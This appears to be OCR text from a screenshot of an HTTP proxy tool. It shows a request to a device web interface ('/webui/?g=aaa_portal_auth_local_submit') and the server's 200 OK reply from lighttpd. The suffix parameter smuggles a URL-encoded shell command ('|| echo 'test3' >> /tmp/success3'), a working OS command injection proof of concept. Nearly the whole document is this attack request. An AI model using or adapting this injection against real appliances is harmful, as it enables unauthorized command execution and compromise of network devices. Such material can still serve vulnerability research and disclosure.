 Pretty Raw Hex \n
1 GET /webui/?g=aaa_portal_auth_local_submit&suffix=
%2Ftmp%2Fttt%20%7C%7C%20echo%20%27test3%27%20%3E%3E%20%2Ftmp%2Fsuccess3&bkg_flag=0
HTTP/1.1
2 Host:
3 Cookie: USGSESSID=0402c3de7f22206eeb9561096da649d0
4 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Pragma: no-cache
4 Cache-control: private
5 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA
6 Content-type: text/html
7 Connection: close
8 Date: Sun, 25 Sep 2022 10:19:19 GMT
9 Server: lighttpd/1.4.39
10 Content-Length: 70
11
12 <script>
top.location='/logout.php'
</script>
{"success":"local_logo"}